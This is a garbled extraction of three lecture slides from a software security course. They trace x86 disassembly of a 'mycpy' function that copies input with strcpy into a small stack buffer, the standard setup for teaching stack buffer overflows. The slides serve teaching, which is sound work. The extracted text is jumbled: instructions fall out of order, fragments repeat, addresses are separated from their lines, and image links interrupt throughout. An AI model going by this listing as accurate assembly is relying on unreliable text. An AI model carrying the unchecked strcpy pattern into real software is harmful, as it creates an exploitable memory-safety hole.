|      | push %ebp                      | 0x804840e |

mov %esp,%ebp

leave

ret

sub \$0x10, %esp



movl \$0x8048504,(%esp)0x8048417
call mycpy 0x804841e
mov \$0x8048517,%eax 0x8048423
mov %eax,(%esp) 0x8048428
call printf 0x804842b
mov \$0x0,%eax 0x8048430

0x804840f

0x8048414

0x8048435

Adam Doupé, Software Security

152



| fd2d4 | mycpy:                         |           |
|-------|--------------------------------|-----------|
|       | push %ebp                      | 0x80483f4 |
|       | <pre>mov %esp,%ebp</pre>       | 0x80483f5 |
|       | sub \$0x28,%esp                | 0x80483f7 |
|       | <pre>mov 0x8(%ebp),%eax</pre>  | 0x80483fa |
|       | <pre>mov %eax,0x4(%esp)</pre>  | 0x80483fd |
|       | <pre>lea -0xc(%ebp),%eax</pre> | 0x8048401 |
|       | <pre>mov %eax,(%esp)</pre>     | 0x8048404 |
|       | call strcpy                    | 0x8048407 |
|       | leave                          | 0x804840c |
|       | ret                            | 0x804840d |
|       | main:                          |           |
|       | push %ebp                      | 0x804840e |

mov %esp,%ebp

ret

sub \$0x10, %esp



movl \$0x8048504,(%esp)0x8048417
call mycpy 0x804841e
mov \$0x8048517,%eax 0x8048423
mov %eax,(%esp) 0x8048428
call printf 0x804842b
mov \$0x0,%eax 0x8048430
leave 0x8048435

153

0x804840f

0x8048414



| push %ebp                     | 0x80483f4 |
|-------------------------------|-----------|
| mov %esp,%ebp                 | 0x80483f5 |
| sub \$0x28,%esp               | 0x80483f7 |
| mov 0x8(%ebp),%eax            | 0x80483fa |
| <pre>mov %eax,0x4(%esp)</pre> | 0x80483fd |
| lea -0xc(%ebp),%eax           | 0x8048401 |
| <pre>mov %eax,(%esp)</pre>    | 0x8048404 |
| call strcpy                   | 0x8048407 |
| leave                         | 0x804840c |
| ret                           | 0x804840d |
| main:                         |           |
| push %ebp                     | 0x804840e |
| mov %esp,%ebp                 | 0x804840f |
| → sub \$0x10.%esp             | 0x8048414 |

movl \$0x8048504, (%esp) 0x8048417

154

0x804841e

0x8048423

0x8048428

0x804842b

0x8048430

0x8048435

call mycpy

call printf

leave

mov \$0x0, %eax

mov \$0x8048517, %eax

mov %eax,(%esp)

| %eax |           |
|------|-----------|
| %esp | 0xfd2d0   |
| %ebp | 0xfd2d0   |
| %eip | 0x8048414 |

Adam Doupé, Software Security

\_\_\_\_\_ret

0xfd2d4

mycpy:







0xfd2d4





push %ebp

0x80483f4

0xfd2d4

**0xFFFFFFF** 

0xfd2e0



0xfd2d4



0xfd2d4



0xfd2d4

**0xFFFFFFF** 

0xfd2e0













